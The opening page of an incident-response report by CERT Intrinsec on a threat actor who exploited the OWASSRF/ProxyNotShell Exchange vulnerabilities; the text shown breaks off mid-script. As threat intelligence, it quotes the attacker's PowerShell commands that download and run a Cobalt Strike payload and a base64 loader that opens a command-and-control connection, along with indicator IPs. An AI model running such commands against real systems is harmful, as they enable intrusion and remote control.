 ProxyNotShell – OWASSRF – Merry Xchange

intrinsec.com/proxynotshell-owassrf-merry-xchange/

Equipe CERT

16 janvier 2023

Context

By the end of 2022, CERT Intrinsec dealt with the newly discovered bypass of ProxyNotShell named OWASSRF. This article details the modus operandi of a threat actor that exploited this vulnerability. On day one, the attackers leveraged vulnerable Exchange servers and exploited ProxyNotShell vulnerabilities to gain access to the information system. Next following days, they used remote access tools, dropped commodity malwares, created a local administrator account and removed evidences. They dropped Cobalt Strike payloads and dumped credentials. By the end of the third day of the intrusion, the emergency procedure is activated to contain and stop the attack, prior to calling CERT Intrinsec.

CERT Intrinsec presentation

CERT Intrinsec is a French incident response team that performs its operation mainly on the France's sector. The team deals with about 50 major incidents per year and works to help its customers to recover from cyber-attacks and strengthen their security. Since 2017, CERT Intrinsec has responded to hundreds of security breaches involving companies and public entities. The majority of those incidents are related to cybercriminality and ransomware attacks with financial objectives, hence, CERT Intrinsec follows those groups activities and generates comprehensive intelligence from the field. ANSSI (French National Security Agency) granted CERT Intrinsec PRIS (State-Certified Security Incident Response Service Providers) certification. The latter testify that CERT Intrinsec meets specific incident response requirements, using dedicated procedures, qualified people and appropriate infrastructures.

OWASSRF

OWASSRF consists of two vulnerabilities affecting Windows Exchange 2013, 2016 and 2019 : CVE-2022-41080 and CVE-2022-41082. The first one exploits Microsoft URL normalization process to access to backend URLs as NT AUTHORITY/SYSTEM (using Server Side Request Forgery). The second one allows remote code execution when PowerShell is accessible.

Tactics, techniques and Procedures

Following sections give an insight into techniques, tactics and procedures, mapped to the MITRE ATT&CK.

Initial Access

| Tactic ID | Technique ID | Technique Name |
|---|---|---|
| Initial Access | T1190 | Exploit Public-Facing Application |

Attackers exploited vulnerabilities CVE-2022-41080 and CVE-2022-41082 affecting Microsoft Exchange servers. CERT Intrinsec discovered two IP addresses reported by Rapid7 as ProxyNotShell indicators of compromise : 45.76.141[.]84 and 45.76.143[.]143. Those IP addresses were used as SystemBC command and control servers.

Execution

Once entered the information system, attackers executed command using PowerShell to download Cobalt Strike beacons and run malicious base64 payloads.

The following PowerShell command was used to download asas file which was identified as a Cobalt Strike payload allowing the threat actor to send remote command to infected devices.

powershell.exe –nop –w hidden –c IEX ((new-object net.webclient).downloadstring('hxxp[://]209.127.27[.]17:80/asas'))

Attackers used PowerShell as well to connect from compromised equipments to command and control servers.

iex([sySteM.tEXT.encoDing]::uTF8.gEtSTrING([SYSTeM.cOnVeRt]::FrOmBASE64StrING('[base64 payload]')));exit

The base64 payload in the previous iex command is reported below. Its goal is to connect to a remote host, and to read and write data from this host. 0x2d4c8d54 is the encoded representation of 45.76.141[.]84 IP address.

do {
Start-Sleep -Seconds 1
try{

1/8